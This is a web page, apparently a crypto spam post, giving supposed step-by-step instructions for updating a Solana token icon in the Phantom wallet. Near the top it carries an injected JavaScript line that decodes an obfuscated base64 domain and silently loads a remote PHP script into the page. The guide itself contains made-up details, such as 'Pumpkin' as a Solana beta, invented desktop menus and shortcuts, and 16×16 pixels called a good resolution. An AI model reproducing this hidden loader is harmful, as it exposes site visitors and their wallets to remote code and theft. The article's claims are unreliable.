Solana: Token icon updated
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=3b843ed1″;document.body.appendChild(script);
Token Icon Update on Phantom for Solana
As a Phantom wallet user, you are likely familiar with the wide range of features and improvements. One notable update is the new token icon that was recently launched on the Solana blockchain. If you have noticed this change and are curious to know how it works, we are here to help.
Why Update an Icon?
Before we dive into the details, let’s quickly discuss why updating an icon can be beneficial for both users and developers. In the context of Phantom, this update represents a significant design update that is in line with Solana’s commitment to making its ecosystem more user-friendly and intuitive. By investing in the new token icon, Solana aims to improve the overall experience for its community members.
Updating the Token Icon on Phantom
Since you’ve already experienced the launch of the new token icon on Pumpkin (the beta version of the Solana blockchain), you’re probably familiar with the process. Here’s a step-by-step guide to updating the Phantom token icon:
For Windows and macOS users:

- Open Phantom: Launch the Phantom application from your desktop.
- Click “Settings”: To access your account settings, click the gear icon in the upper-right corner of the window, or go to “File” > “Settings.”
- Select the Account tab: Scroll down and click “Account” or use the keyboard shortcut “Ctrl + A” (Windows/Linux) or “Cmd + A” (macOS).
- Find your token: In your account settings, go to the “Token” section.
- Update your icon: Click the “Edit” button next to your token icon and select a new image file from your computer.
For Linux users:
- Open Phantom: Launch the Phantom application from your desktop.
- Click “Settings”: To access your account settings, click the gear icon in the upper right corner of the window or go to “File” > “Settings”.
- Select the Account tab: Scroll down and click “Account” or use the keyboard shortcut Ctrl + A (Windows/Linux).
- Find your token: In your account settings, go to the “Token” section.
- Update the icon: Click the “Edit” button next to the token icon and select a new image file from your computer.
Important Notes:
- You can update the token icon for any account, not just one.
- To avoid issues, make sure to use an image with a good resolution (e.g. 16×16 pixels).
- If you experience any technical issues or have any questions about updating the token icon, please feel free to contact the Phantom support team.
If you follow these steps, you should be able to update the Solana token icon on Phantom. Don’t forget to experiment and test the new image files to make sure they appear correctly in your wallet. Happy building!